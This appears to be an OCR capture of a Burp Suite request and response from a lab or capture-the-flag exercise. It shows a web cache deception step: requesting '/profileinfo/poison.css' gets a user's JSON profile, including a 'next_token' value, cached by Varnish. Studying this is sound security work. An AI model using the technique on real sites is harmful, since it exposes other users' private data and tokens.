 Request
Pretty Raw Hex \n
1 GET /profileinfo/poison.css HTTP/1.1
2 Host: 157.230.16.162:10007
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36
4 Accept: */*
5 Referer: http://157.230.16.162:10007/chat
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: session=
eyJ1c2VybmFtZSI6ImVtaWwifQ.ZQXLxw.OkPVUFaO5lMamaO3sCHDSy
QxNrA
9 Connection: close
0
1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.7 Python/3.9.18
3 Date: Sat, 16 Sep 2023 16:03:19 GMT
4 Content-Type: application/json
5 Content-Length: 102
6 Cache-Control: max-age=10
7 X-Varnish: 65563
8 Age: 0
9 Via: 1.1 varnish (Varnish/7.1)
10 Accept-Ranges: bytes
11 X-Cache: MISS
12 X-Cache-Hits: 0
13 Connection: close
14
15 {
"instruction":"i am emil\r\n",
"next_token":"fa91ab5f-fd90-49ee-adb0-b60a88bbf110",
"username":"emil"
}
16